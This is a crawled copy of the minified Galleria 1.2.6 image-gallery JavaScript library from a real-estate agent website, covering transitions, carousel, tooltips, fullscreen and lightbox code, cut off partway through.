<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 25"><path fill="#006AFF" d="M11.642 11.279c-.386.323-.782.635-1.149.982-1.37 1.274-2.62 2.674-3.786 4.137-.383.496-.774.988-1.105 1.521.586.704 1.175 1.404 1.759 2.108.05.053.098.124.177.133.187-.063.354-.172.534-.254 1.247-.597 2.539-1.096 3.837-1.57a89.067 89.067 0 0 1 6.713-2.115c.952-.255 1.907-.504 2.878-.676-.002 2.318 0 4.637-.001 6.955H2.5v-7.226c.84-.48 1.72-.885 2.595-1.297a95.099 95.099 0 0 1 5.62-2.392c.307-.108.605-.247.927-.306Zm.39-9.779c.14.15.31.267.47.395 3 2.383 6 4.767 8.998 7.152-.002 1.034-.001 2.068 0 3.102-1.262.241-2.504.571-3.74.913-1.907.538-3.804 1.116-5.657 1.82-.253.093-.496.212-.754.292.814-1.08 1.762-2.049 2.715-3.003a38.37 38.37 0 0 1 3.043-2.7c.07-.05.173-.146.076-.226-.483-.597-.973-1.19-1.466-1.78-.086-.102-.17-.208-.274-.292-.328.034-.641.158-.96.242-2.463.748-4.864 1.692-7.232 2.702-1.615.707-3.231 1.429-4.751 2.329V9.048c3.004-2.393 6.017-4.775 9.024-7.164.149-.124.32-.225.438-.384h.07Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/galleria_js/galleria-1.2.6.min.js
body_size: 55260
content:
/*
 Galleria v 1.2.6 2011-12-12
 http://galleria.aino.se

 Copyright (c) 2011, Aino
 Licensed under the MIT license.
*/
(function(e){var k=this,m=k.document,G=e(m),u=e(k),H=!0,A=3E4,B=!1,x=navigator.userAgent.toLowerCase(),I=k.location.hash.replace(/#\//,""),q=function(){var a=3,b=m.createElement("div"),d=b.getElementsByTagName("i");do b.innerHTML="<\!--[if gt IE "+ ++a+"]><i></i><![endif]--\>";while(d[0]);return a>4?a:void 0}(),v=function(){return{html:m.documentElement,body:m.body,head:m.getElementsByTagName("head")[0],title:m.title}},J=function(){var a=[];e.each("data ready thumbnail loadstart loadfinish image play pause progress fullscreen_enter fullscreen_exit idle_enter idle_exit rescale lightbox_open lightbox_close lightbox_image".split(" "),
function(b,d){a.push(d);/_/.test(d)&&a.push(d.replace(/_/g,""))});return a}(),K=function(a){var b;if(typeof a!=="object")return a;e.each(a,function(d,c){/^[a-z]+_/.test(d)&&(b="",e.each(d.split("_"),function(a,c){b+=a>0?c.substr(0,1).toUpperCase()+c.substr(1):c}),a[b]=c,delete a[d])});return a},C=function(a){return e.inArray(a,J)>-1?Galleria[a.toUpperCase()]:a},w={trunk:{},add:function(a,b,d,c){c=c||!1;this.clear(a);if(c)var e=b,b=function(){e();w.add(a,b,d)};this.trunk[a]=k.setTimeout(b,d)},clear:function(a){var b=
function(a){k.clearTimeout(this.trunk[a]);delete this.trunk[a]},d;if(a&&a in this.trunk)b.call(w,a);else if(typeof a==="undefined")for(d in this.trunk)this.trunk.hasOwnProperty(d)&&b.call(w,d)}},z=[],y=[],L=!1,t=!1,M=[],D=function(a){Galleria.theme=a;e.each(M,function(a,d){d._initialized||d._init.call(d)})},f=function(){return{array:function(a){return Array.prototype.slice.call(a,0)},create:function(a,b){var d=m.createElement(b||"div");d.className=a;return d},getScriptPath:function(a){a=a||e("script:last").attr("src");
a=a.split("/");if(a.length==1)return"";a.pop();return a.join("/")+"/"},animate:function(){var a=function(a){var b="transition WebkitTransition MozTransition OTransition".split(" "),c;if(k.opera)return!1;for(c=0;b[c];c++)if(typeof a[b[c]]!=="undefined")return b[c];return!1}((m.body||m.documentElement).style),b={MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[a],d={_default:[0.25,0.1,0.25,1],galleria:[0.645,0.045,0.355,1],
galleriaIn:[0.55,0.085,0.68,0.53],galleriaOut:[0.25,0.46,0.45,0.94],ease:[0.25,0,0.25,1],linear:[0.25,0.25,0.75,0.75],"ease-in":[0.42,0,1,1],"ease-out":[0,0,0.58,1],"ease-in-out":[0.42,0,0.58,1]},c=function(a,b,c){var d={},c=c||"transition";e.each("webkit moz ms o".split(" "),function(){d["-"+this+"-"+c]=b});a.css(d)},h=function(a){c(a,"none","transition");Galleria.WEBKIT&&Galleria.TOUCH&&(c(a,"translate3d(0,0,0)","transform"),a.data("revert")&&(a.css(a.data("revert")),a.data("revert",null)))},j,
i,g,l,p,n,E;return function(o,s,r){r=e.extend({duration:400,complete:function(){},stop:!1},r);o=e(o);r.duration?a?(r.stop&&(o.unbind(b),h(o)),j=!1,e.each(s,function(a,b){E=o.css(a);f.parseValue(E)!=f.parseValue(b)&&(j=!0);o.css(a,E)}),j?(i=[],g=r.easing in d?d[r.easing]:d._default,l=" "+r.duration+"ms cubic-bezier("+g.join(",")+")",k.setTimeout(function(){o.one(b,function(a){return function(){h(a);r.complete.call(a[0])}}(o));if(Galleria.WEBKIT&&Galleria.TOUCH&&(p={},n=[0,0,0],e.each(["left","top"],
function(a,b){b in s&&(n[a]=f.parseValue(s[b])-f.parseValue(o.css(b))+"px",p[b]=s[b],delete s[b])}),n[0]||n[1]))o.data("revert",p),i.push("-webkit-transform"+l),c(o,"translate3d("+n.join(",")+")","transform");e.each(s,function(a){i.push(a+l)});c(o,i.join(","));o.css(s)},1)):k.setTimeout(function(){r.complete.call(o[0])},r.duration)):o.animate(s,r):(o.css(s),r.complete.call(o[0]))}}(),removeAlpha:function(a){if(q<9&&a){var b=a.style,a=(a=a.currentStyle)&&a.filter||b.filter||"";if(/alpha/.test(a))b.filter=
a.replace(/alpha\([^)]*\)/i,"")}},forceStyles:function(a,b){a=e(a);a.attr("style")&&a.data("styles",a.attr("style")).removeAttr("style");a.css(b)},revertStyles:function(){e.each(f.array(arguments),function(a,b){b=e(b);b.removeAttr("style");b.attr("style","");b.data("styles")&&b.attr("style",b.data("styles")).data("styles",null)})},moveOut:function(a){f.forceStyles(a,{position:"absolute",left:-1E4})},moveIn:function(){f.revertStyles.apply(f,f.array(arguments))},elem:function(a){return a instanceof
e?{$:a,dom:a[0]}:{$:e(a),dom:a}},hide:function(a,b,d){var d=d||function(){},c=f.elem(a),e=c.$,a=c.dom;e.data("opacity")||e.data("opacity",e.css("opacity"));c={opacity:0};b?f.animate(a,c,{duration:b,complete:q<9&&a?function(){f.removeAlpha(a);a.style.visibility="hidden";d.call(a)}:d,stop:!0}):q<9&&a?(f.removeAlpha(a),a.style.visibility="hidden"):e.css(c)},show:function(a,b,d){var d=d||function(){},c=f.elem(a),e=c.$,a=c.dom,j={opacity:parseFloat(e.data("opacity"))||1};if(b){if(q<9)e.css("opacity",0),
a.style.visibility="visible";f.animate(a,j,{duration:b,complete:q<9&&a?function(){j.opacity==1&&f.removeAlpha(a);d.call(a)}:d,stop:!0})}else q<9&&j.opacity==1&&a?(f.removeAlpha(a),a.style.visibility="visible"):e.css(j)},optimizeTouch:function(){var a,b,d,c,f={},j=function(a){a.preventDefault();f=e.extend({},a,!0)},i=function(){this.evt=f},g=function(){this.handler.call(a,this.evt)};return function(l){e(l).bind("touchend",function(l){a=l.target;for(c=!0;a.parentNode&&a!=l.currentTarget&&c;)b=e(a).data("events"),
d=e(a).data("fakes"),b&&"click"in b?(c=!1,l.preventDefault(),e(a).click(j).click(),b.click.pop(),e.each(b.click,i),e(a).data("fakes",b.click),delete b.click):d&&(c=!1,l.preventDefault(),e.each(d,g)),a=a.parentNode})}}(),addTimer:function(){w.add.apply(w,f.array(arguments));return this},clearTimer:function(){w.clear.apply(w,f.array(arguments));return this},wait:function(a){var a=e.extend({until:function(){return!1},success:function(){},error:function(){Galleria.raise("Could not complete wait function.")},
timeout:3E3},a),b=f.timestamp(),d,c,h=function(){c=f.timestamp();d=c-b;if(a.until(d))return a.success(),!1;if(c>=b+a.timeout)return a.error(),!1;k.setTimeout(h,10)};k.setTimeout(h,10)},toggleQuality:function(a,b){if(!(q!==7&&q!==8)&&a)typeof b==="undefined"&&(b=a.style.msInterpolationMode==="nearest-neighbor"),a.style.msInterpolationMode=b?"bicubic":"nearest-neighbor"},insertStyleTag:function(a){var b=m.createElement("style");v().head.appendChild(b);b.styleSheet?b.styleSheet.cssText=a:(a=m.createTextNode(a),
b.appendChild(a))},loadScript:function(a,b){var d=!1,c=e("<script>").attr({src:a,async:!0}).get(0);c.onload=c.onreadystatechange=function(){if(!d&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"))d=!0,c.onload=c.onreadystatechange=null,typeof b==="function"&&b.call(this,this)};v().head.appendChild(c)},parseValue:function(a){return typeof a==="number"?a:typeof a==="string"?(a=a.match(/\-?\d|\./g))&&a.constructor===Array?a.join("")*1:0:0},timestamp:function(){return(new Date).getTime()},
loadCSS:function(a,b,d){var c,h=!1,j;e("link[rel=stylesheet]").each(function(){if(RegExp(a).test(this.href))return c=this,!1});typeof b==="function"&&(d=b,b=void 0);d=d||function(){};if(c)return d.call(c,c),c;j=m.styleSheets.length;e("#"+b).length?(e("#"+b).attr("href",a),j--,h=!0):(c=e("<link>").attr({rel:"stylesheet",href:a,id:b}).get(0),k.setTimeout(function(){var b=e('link[rel="stylesheet"], style');b.length?b.get(0).parentNode.insertBefore(c,b[0]):v().head.appendChild(c);q?j>=31?Galleria.raise("You have reached the browser stylesheet limit (31)",
!0):c.onreadystatechange=function(){if(!h&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"))h=!0}:/file:\/\//i.test(a)?h=!0:e.ajax({url:a,success:function(){h=!0},error:function(a){a.isRejected()&&Galleria.WEBKIT&&(h=!0)}})},10));typeof d==="function"&&f.wait({until:function(){return h&&m.styleSheets.length>j},success:function(){k.setTimeout(function(){d.call(c,c)},100)},error:function(){Galleria.raise("Theme CSS could not load",!0)},timeout:1E4});return c}}}(),F=function(){var a=
function(a,d,c,h){var j=this.getOptions("easing"),i=this.getStageWidth(),g={left:i*(a.rewind?-1:1)},l={left:0};c?(g.opacity=0,l.opacity=1):g.opacity=1;e(a.next).css(g);f.animate(a.next,l,{duration:a.speed,complete:function(a){return function(){d();a.css({left:0})}}(e(a.next).add(a.prev)),queue:!1,easing:j});if(h)a.rewind=!a.rewind;if(a.prev){g={left:0};l={left:i*(a.rewind?1:-1)};if(c)g.opacity=1,l.opacity=0;e(a.prev).css(g);f.animate(a.prev,l,{duration:a.speed,queue:!1,easing:j,complete:function(){e(this).css("opacity",
0)}})}};return{fade:function(a,d){e(a.next).css({opacity:0,left:0}).show();f.animate(a.next,{opacity:1},{duration:a.speed,complete:d});a.prev&&(e(a.prev).css("opacity",1).show(),f.animate(a.prev,{opacity:0},{duration:a.speed}))},flash:function(a,d){e(a.next).css({opacity:0,left:0});a.prev?f.animate(a.prev,{opacity:0},{duration:a.speed/2,complete:function(){f.animate(a.next,{opacity:1},{duration:a.speed,complete:d})}}):f.animate(a.next,{opacity:1},{duration:a.speed,complete:d})},pulse:function(a,d){a.prev&&
e(a.prev).hide();e(a.next).css({opacity:0,left:0}).show();f.animate(a.next,{opacity:1},{duration:a.speed,complete:d})},slide:function(b,d){a.apply(this,f.array(arguments))},fadeslide:function(b,d){a.apply(this,f.array(arguments).concat([!0]))},doorslide:function(b,d){a.apply(this,f.array(arguments).concat([!1,!0]))}}}();Galleria=function(){var a=this;this._theme=void 0;this._options={};this._playing=!1;this._playtime=5E3;this._active=null;this._queue={length:0};this._data=[];this._dom={};this._thumbnails=
[];this._layers=[];this._firstrun=this._initialized=!1;this._stageHeight=this._stageWidth=0;this._target=void 0;this._id=Math.random();e.each("container stage images image-nav image-nav-left image-nav-right info info-text info-title info-description thumbnails thumbnails-list thumbnails-container thumb-nav-left thumb-nav-right loader counter tooltip".split(" "),function(b,c){a._dom[c]=f.create("galleria-"+c)});e.each("current total".split(" "),function(b,c){a._dom[c]=f.create("galleria-"+c,"span")});
var b=this._keyboard={keys:{UP:38,DOWN:40,LEFT:37,RIGHT:39,RETURN:13,ESCAPE:27,BACKSPACE:8,SPACE:32},map:{},bound:!1,press:function(c){var d=c.keyCode||c.which;d in b.map&&typeof b.map[d]==="function"&&b.map[d].call(a,c)},attach:function(a){var c,d;for(c in a)a.hasOwnProperty(c)&&(d=c.toUpperCase(),d in b.keys?b.map[b.keys[d]]=a[c]:b.map[d]=a[c]);if(!b.bound)b.bound=!0,G.bind("keydown",b.press)},detach:function(){b.bound=!1;b.map={};G.unbind("keydown",b.press)}},d=this._controls={0:void 0,1:void 0,
active:0,swap:function(){d.active=d.active?0:1},getActive:function(){return d[d.active]},getNext:function(){return d[1-d.active]}},c=this._carousel={next:a.$("thumb-nav-right"),prev:a.$("thumb-nav-left"),width:0,current:0,max:0,hooks:[],update:function(){var b=0,d=0,f=[0];e.each(a._thumbnails,function(a,c){c.ready&&(b+=c.outerWidth||e(c.container).outerWidth(!0),f[a+1]=b,d=Math.max(d,c.outerHeight||e(c.container).outerHeight(!0)))});a.$("thumbnails").css({width:b,height:d});c.max=b;c.hooks=f;c.width=
a.$("thumbnails-list").width();c.setClasses();a.$("thumbnails-container").toggleClass("galleria-carousel",b>c.width);c.width=a.$("thumbnails-list").width()},bindControls:function(){var b;c.next.bind("click",function(d){d.preventDefault();if(a._options.carouselSteps==="auto")for(b=c.current;b<c.hooks.length;b++){if(c.hooks[b]-c.hooks[c.current]>c.width){c.set(b-2);break}}else c.set(c.current+a._options.carouselSteps)});c.prev.bind("click",function(d){d.preventDefault();if(a._options.carouselSteps===
"auto")for(b=c.current;b>=0;b--)if(c.hooks[c.current]-c.hooks[b]>c.width){c.set(b+2);break}else{if(b===0){c.set(0);break}}else c.set(c.current-a._options.carouselSteps)})},set:function(a){for(a=Math.max(a,0);c.hooks[a-1]+c.width>=c.max&&a>=0;)a--;c.current=a;c.animate()},getLast:function(a){return(a||c.current)-1},follow:function(a){if(a===0||a===c.hooks.length-2)c.set(a);else{for(var b=c.current;c.hooks[b]-c.hooks[c.current]<c.width&&b<=c.hooks.length;)b++;a-1<c.current?c.set(a-1):a+2>b&&c.set(a-
b+c.current+2)}},setClasses:function(){c.prev.toggleClass("disabled",!c.current);c.next.toggleClass("disabled",c.hooks[c.current]+c.width>=c.max)},animate:function(){c.setClasses();var b=c.hooks[c.current]*-1;isNaN(b)||f.animate(a.get("thumbnails"),{left:b},{duration:a._options.carouselSpeed,easing:a._options.easing,queue:!1})}},h=this._tooltip={initialized:!1,open:!1,init:function(){h.initialized=!0;f.insertStyleTag(".galleria-tooltip{padding:3px 8px;max-width:50%;background:#ffe;color:#000;z-index:3;position:absolute;font-size:11px;line-height:1.3opacity:0;box-shadow:0 0 2px rgba(0,0,0,.4);-moz-box-shadow:0 0 2px rgba(0,0,0,.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,.4);}");
a.$("tooltip").css("opacity",0.8);f.hide(a.get("tooltip"))},move:function(b){var c=a.getMousePosition(b).x,b=a.getMousePosition(b).y,d=a.$("tooltip"),e=b,f=d.outerHeight(!0)+1,h=d.outerWidth(!0),j=f+15,h=a.$("container").width()-h-2,f=a.$("container").height()-f-2;!isNaN(c)&&!isNaN(e)&&(c+=10,e-=30,c=Math.max(0,Math.min(h,c)),e=Math.max(0,Math.min(f,e)),b<j&&(e=j),d.css({left:c,top:e}))},bind:function(b,c){if(!Galleria.TOUCH){h.initialized||h.init();var d=function(b,c){h.define(b,c);e(b).hover(function(){f.clearTimer("switch_tooltip");
a.$("container").unbind("mousemove",h.move).bind("mousemove",h.move).trigger("mousemove");h.show(b);Galleria.utils.addTimer("tooltip",function(){a.$("tooltip").stop().show().animate({opacity:1});h.open=!0},h.open?0:500)},function(){a.$("container").unbind("mousemove",h.move);f.clearTimer("tooltip");a.$("tooltip").stop().animate({opacity:0},200,function(){a.$("tooltip").hide();f.addTimer("switch_tooltip",function(){h.open=!1},1E3)})})};typeof c==="string"?d(b in a._dom?a.get(b):b,c):e.each(b,function(b,
c){d(a.get(b),c)})}},show:function(b){var b=e(b in a._dom?a.get(b):b),c=b.data("tt"),d=function(a){k.setTimeout(function(a){return function(){h.move(a)}}(a),10);b.unbind("mouseup",d)};if(c=typeof c==="function"?c():c)a.$("tooltip").html(c.replace(/\s/,"&nbsp;")),b.bind("mouseup",d)},define:function(b,c){if(typeof c!=="function")var d=c,c=function(){return d};b=e(b in a._dom?a.get(b):b).data("tt",c);h.show(b)}},j=this._fullscreen={scrolled:0,crop:void 0,transition:void 0,active:!1,keymap:a._keyboard.map,
enter:function(b){j.active=!0;f.hide(a.getActiveImage());a.$("container").addClass("fullscreen");j.scrolled=u.scrollTop();f.forceStyles(a.get("container"),{position:"fixed",top:0,left:0,width:"100%",height:"100%",zIndex:1E4});var c={height:"100%",overflow:"hidden",margin:0,padding:0},d=a.getData(),h=a._options;f.forceStyles(v().html,c);f.forceStyles(v().body,c);j.keymap=e.extend({},a._keyboard.map);a.attachKeyboard({escape:a.exitFullscreen,right:a.next,left:a.prev});j.crop=h.imageCrop;if(h.fullscreenCrop!=
void 0)h.imageCrop=h.fullscreenCrop;if(d&&d.big&&d.image!==d.big){var c=new Galleria.Picture,i=c.isCached(d.big),g=a.getIndex(),r=a._thumbnails[g];a.trigger({type:Galleria.LOADSTART,cached:i,rewind:!1,index:g,imageTarget:a.getActiveImage(),thumbTarget:r});c.load(d.big,function(b){a._scaleImage(b,{complete:function(b){a.trigger({type:Galleria.LOADFINISH,cached:i,index:g,rewind:!1,imageTarget:b.image,thumbTarget:r});var c=a._controls.getActive().image;c&&e(c).width(b.image.width).height(b.image.height).attr("style",
e(b.image).attr("style")).attr("src",b.image.src)}})})}a.rescale(function(){f.addTimer("fullscreen_enter",function(){f.show(a.getActiveImage());typeof b==="function"&&b.call(a)},100);a.trigger(Galleria.FULLSCREEN_ENTER)});u.resize(function(){j.scale()})},scale:function(){a.rescale()},exit:function(b){j.active=!1;f.hide(a.getActiveImage());a.$("container").removeClass("fullscreen");f.revertStyles(a.get("container"),v().html,v().body);k.scrollTo(0,j.scrolled);a.detachKeyboard();a.attachKeyboard(j.keymap);
a._options.imageCrop=j.crop;var c=a.getData().big,d=a._controls.getActive().image;c&&c==d.src&&k.setTimeout(function(a){return function(){d.src=a}}(a.getData().image),1);a.rescale(function(){f.addTimer("fullscreen_exit",function(){f.show(a.getActiveImage());typeof b==="function"&&b.call(a)},50);a.trigger(Galleria.FULLSCREEN_EXIT)});u.unbind("resize",j.scale)}},i=this._idle={trunk:[],bound:!1,add:function(a,b){if(a){i.bound||i.addEvent();var a=e(a),c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=a.css(d));
a.data("idle",{from:c,to:b,complete:!0,busy:!1});i.addTimer();i.trunk.push(a)}},remove:function(b){b=jQuery(b);e.each(i.trunk,function(c,d){d.length&&!d.not(b).length&&(a._idle.show(b),a._idle.trunk.splice(c,1))});i.trunk.length||(i.removeEvent(),f.clearTimer("idle"))},addEvent:function(){i.bound=!0;a.$("container").bind("mousemove click",i.showAll)},removeEvent:function(){i.bound=!1;a.$("container").unbind("mousemove click",i.showAll)},addTimer:function(){f.addTimer("idle",function(){a._idle.hide()},
a._options.idleTime)},hide:function(){a._options.idleMode&&(a.trigger(Galleria.IDLE_ENTER),e.each(i.trunk,function(b,c){var d=c.data("idle");if(d)c.data("idle").complete=!1,f.animate(c,d.to,{duration:a._options.idleSpeed})}))},showAll:function(){f.clearTimer("idle");e.each(a._idle.trunk,function(b,c){a._idle.show(c)})},show:function(b){var c=b.data("idle");if(!c.busy&&!c.complete)c.busy=!0,a.trigger(Galleria.IDLE_EXIT),f.clearTimer("idle"),f.animate(b,c.from,{duration:a._options.idleSpeed/2,complete:function(){e(this).data("idle").busy=
!1;e(this).data("idle").complete=!0}});i.addTimer()}},g=this._lightbox={width:0,height:0,initialized:!1,active:null,image:null,elems:{},keymap:!1,init:function(){a.trigger(Galleria.LIGHTBOX_OPEN);if(!g.initialized){g.initialized=!0;var b={},c=a._options,d="",c={overlay:"position:fixed;display:none;opacity:"+c.overlayOpacity+";filter:alpha(opacity="+c.overlayOpacity*100+");top:0;left:0;width:100%;height:100%;background:"+c.overlayBackground+";z-index:99990",box:"position:fixed;display:none;width:400px;height:400px;top:50%;left:50%;margin-top:-200px;margin-left:-200px;z-index:99991",
shadow:"position:absolute;background:#000;width:100%;height:100%;",content:"position:absolute;background-color:#fff;top:10px;left:10px;right:10px;bottom:10px;overflow:hidden",info:"position:absolute;bottom:10px;left:10px;right:10px;color:#444;font:11px/13px arial,sans-serif;height:13px",close:"position:absolute;top:10px;right:10px;height:20px;width:20px;background:#fff;text-align:center;cursor:pointer;color:#444;font:16px/22px arial,sans-serif;z-index:99999",image:"position:absolute;top:10px;left:10px;right:10px;bottom:30px;overflow:hidden;display:block;",
prevholder:"position:absolute;width:50%;top:0;bottom:40px;cursor:pointer;",nextholder:"position:absolute;width:50%;top:0;bottom:40px;right:-1px;cursor:pointer;",prev:"position:absolute;top:50%;margin-top:-20px;height:40px;width:30px;background:#fff;left:20px;display:none;text-align:center;color:#000;font:bold 16px/36px arial,sans-serif",next:"position:absolute;top:50%;margin-top:-20px;height:40px;width:30px;background:#fff;right:20px;left:auto;display:none;font:bold 16px/36px arial,sans-serif;text-align:center;color:#000",
title:"float:left",counter:"float:right;margin-left:8px;"},h={};q===8&&(c.nextholder+="background:#000;filter:alpha(opacity=0);",c.prevholder+="background:#000;filter:alpha(opacity=0);");e.each(c,function(a,b){d+=".galleria-lightbox-"+a+"{"+b+"}"});f.insertStyleTag(d);e.each("overlay box content shadow title info close prevholder prev nextholder next counter image".split(" "),function(c,d){a.addElement("lightbox-"+d);b[d]=g.elems[d]=a.get("lightbox-"+d)});g.image=new Galleria.Picture;e.each({box:"shadow content close prevholder nextholder",
info:"title counter",content:"info image",prevholder:"prev",nextholder:"next"},function(a,b){var c=[];e.each(b.split(" "),function(a,b){c.push("lightbox-"+b)});h["lightbox-"+a]=c});a.append(h);e(b.image).append(g.image.container);e(v().body).append(b.overlay,b.box);f.optimizeTouch(b.box);(function(a){return a.hover(function(){e(this).css("color","#bbb")},function(){e(this).css("color","#444")})})(e(b.close).bind("click",g.hide).html("&#215;"));e.each(["Prev","Next"],function(a,c){var d=e(b[c.toLowerCase()]).html(/v/.test(c)?
"&#8249;&nbsp;":"&nbsp;&#8250;"),f=e(b[c.toLowerCase()+"holder"]);f.bind("click",function(){g["show"+c]()});q<8||Galleria.TOUCH?d.show():f.hover(function(){d.show()},function(){d.stop().fadeOut(200)})});e(b.overlay).bind("click",g.hide);if(Galleria.IPAD)a._options.lightboxTransitionSpeed=0}},rescale:function(b){var c=Math.min(u.width()-40,g.width),d=Math.min(u.height()-60,g.height),d=Math.min(c/g.width,d/g.height),c=Math.round(g.width*d)+40,d=Math.round(g.height*d)+60,c={width:c,height:d,"margin-top":Math.ceil(d/
2)*-1,"margin-left":Math.ceil(c/2)*-1};b?e(g.elems.box).css(c):e(g.elems.box).animate(c,{duration:a._options.lightboxTransitionSpeed,easing:a._options.easing,complete:function(){var b=g.image,c=a._options.lightboxFadeSpeed;a.trigger({type:Galleria.LIGHTBOX_IMAGE,imageTarget:b.image});e(b.container).show();f.show(b.image,c);f.show(g.elems.info,c)}})},hide:function(){g.image.image=null;u.unbind("resize",g.rescale);e(g.elems.box).hide();f.hide(g.elems.info);a.detachKeyboard();a.attachKeyboard(g.keymap);
g.keymap=!1;f.hide(g.elems.overlay,200,function(){e(this).hide().css("opacity",a._options.overlayOpacity);a.trigger(Galleria.LIGHTBOX_CLOSE)})},showNext:function(){g.show(a.getNext(g.active))},showPrev:function(){g.show(a.getPrev(g.active))},show:function(b){g.active=b=typeof b==="number"?b:a.getIndex();g.initialized||g.init();if(!g.keymap)g.keymap=e.extend({},a._keyboard.map),a.attachKeyboard({escape:g.hide,right:g.showNext,left:g.showPrev});u.unbind("resize",g.rescale);var c=a.getData(b),d=a.getDataLength(),
h=a.getNext(b),j,i,r;f.hide(g.elems.info);try{for(r=a._options.preload;r>0;r--)i=new Galleria.Picture,j=a.getData(h),i.preload("big"in j?j.big:j.image),h=a.getNext(h)}catch(k){}g.image.load(c.big||c.image,function(a){g.width=a.original.width;g.height=a.original.height;e(a.image).css({width:"100.5%",height:"100.5%",top:0,zIndex:99998});f.hide(a.image);g.elems.title.innerHTML=c.title||"";g.elems.counter.innerHTML=b+1+" / "+d;u.resize(g.rescale);g.rescale()});e(g.elems.overlay).show();e(g.elems.box).show()}};
return this};Galleria.prototype={constructor:Galleria,init:function(a,b){b=K(b);this._original={target:a,options:b,data:null};this._target=this._dom.target=a.nodeName?a:e(a).get(0);y.push(this);if(this._target){this._options={autoplay:!1,carousel:!0,carouselFollow:!0,carouselSpeed:400,carouselSteps:"auto",clicknext:!1,dataConfig:function(){return{}},dataSelector:"img",dataSource:this._target,debug:void 0,dummy:void 0,easing:"galleria",extend:function(){},fullscreenCrop:void 0,fullscreenDoubleTap:!0,
fullscreenTransition:void 0,height:"auto",idleMode:!0,idleTime:3E3,idleSpeed:200,imageCrop:!1,imageMargin:0,imagePan:!1,imagePanSmoothness:12,imagePosition:"50%",imageTimeout:void 0,initialTransition:void 0,keepSource:!1,layerFollow:!0,lightbox:!1,lightboxFadeSpeed:200,lightboxTransitionSpeed:200,linkSourceImages:!0,maxScaleRatio:void 0,minScaleRatio:void 0,overlayOpacity:0.85,overlayBackground:"#0b0b0b",pauseOnInteraction:!0,popupLinks:!1,preload:2,queue:!0,show:0,showInfo:!0,showCounter:!0,showImagenav:!0,
swipe:!0,thumbCrop:!0,thumbEventType:"click",thumbFit:!0,thumbMargin:0,thumbQuality:"auto",thumbnails:!0,touchTransition:void 0,transition:"fade",transitionInitial:void 0,transitionSpeed:400,useCanvas:!1,width:"auto"};this._options.initialTransition=this._options.initialTransition||this._options.transitionInitial;b&&b.debug===!1&&(H=!1);if(b&&typeof b.imageTimeout==="number")A=b.imageTimeout;if(b&&typeof b.dummy==="string")B=b.dummy;e(this._target).children().hide();typeof Galleria.theme==="object"?
this._init():M.push(this);return this}else Galleria.raise("Target not found.",!0)},_init:function(){var a=this,b=this._options;if(this._initialized)return Galleria.raise("Init failed: Gallery instance already initialized."),this;this._initialized=!0;if(!Galleria.theme)return Galleria.raise("Init failed: No theme found."),this;e.extend(!0,b,Galleria.theme.defaults,this._original.options);(function(a){"getContext"in a&&(t=t||{elem:a,context:a.getContext("2d"),cache:{},length:0})})(m.createElement("canvas"));
this.bind(Galleria.DATA,function(){Galleria.QUIRK&&Galleria.raise("Your page is in Quirks mode, Galleria may not render correctly. Please validate your HTML.");this._original.data=this._data;this.get("total").innerHTML=this.getDataLength();var c=this.$("container"),d={width:0,height:0},i=function(){return a.$("stage").height()};f.wait({until:function(){e.each(["width","height"],function(e,i){d[i]=b[i]&&typeof b[i]==="number"?b[i]:Math.max(f.parseValue(c.css(i)),f.parseValue(a.$("target").css(i)),
c[i](),a.$("target")[i]());c[i](d[i])});return i()&&d.width&&d.height>10},success:function(){Galleria.WEBKIT?k.setTimeout(function(){a._run()},1):a._run()},error:function(){i()?Galleria.raise("Could not extract sufficient width/height of the gallery container. Traced measures: width:"+d.width+"px, height: "+d.height+"px.",!0):Galleria.raise("Could not extract a stage height from the CSS. Traced height: "+i()+"px.",!0)},timeout:1E4})});this.append({"info-text":["info-title","info-description"],info:["info-text"],
"image-nav":["image-nav-right","image-nav-left"],stage:["images","loader","counter","image-nav"],"thumbnails-list":["thumbnails"],"thumbnails-container":["thumb-nav-left","thumbnails-list","thumb-nav-right"],container:["stage","thumbnails-container","info","tooltip"]});f.hide(this.$("counter").append(this.get("current"),m.createTextNode(" / "),this.get("total")));this.setCounter("&#8211;");f.hide(a.get("tooltip"));this.$("container").addClass(Galleria.TOUCH?"touch":"notouch");e.each(Array(2),function(b){var c=
new Galleria.Picture;e(c.container).css({position:"absolute",top:0,left:0}).prepend(a._layers[b]=e(f.create("galleria-layer")).css({position:"absolute",top:0,left:0,right:0,bottom:0,zIndex:2})[0]);a.$("images").append(c.container);a._controls[b]=c});this.$("images").css({position:"relative",top:0,left:0,width:"100%",height:"100%"});this.$("thumbnails, thumbnails-list").css({overflow:"hidden",position:"relative"});this.$("image-nav-right, image-nav-left").bind("click",function(c){b.clicknext&&c.stopPropagation();
b.pauseOnInteraction&&a.pause();c=/right/.test(this.className)?"next":"prev";a[c]()});e.each(["info","counter","image-nav"],function(c,d){b["show"+d.substr(0,1).toUpperCase()+d.substr(1).replace(/-/,"")]===!1&&f.moveOut(a.get(d.toLowerCase()))});this.load();if(!b.keepSource&&!q)this._target.innerHTML="";this.get("errors")&&this.appendChild("target","errors");this.appendChild("target","container");if(b.carousel){var d=0,c=b.show;this.bind(Galleria.THUMBNAIL,function(){this.updateCarousel();++d==this.getDataLength()&&
typeof c=="number"&&c>0&&this._carousel.follow(c)})}b.swipe&&(function(b){var c=[0,0],d=[0,0],e=!1,l=0,p,n={start:"touchstart",move:"touchmove",stop:"touchend"},k=function(a){a.originalEvent.touches&&a.originalEvent.touches.length>1||(p=a.originalEvent.touches?a.originalEvent.touches[0]:a,d=[p.pageX,p.pageY],c[0]||(c=d),Math.abs(c[0]-d[0])>10&&a.preventDefault())},o=function(s){b.unbind(n.move,k);s.originalEvent.touches&&s.originalEvent.touches.length||e?e=!e:(f.timestamp()-l<1E3&&Math.abs(c[0]-d[0])>
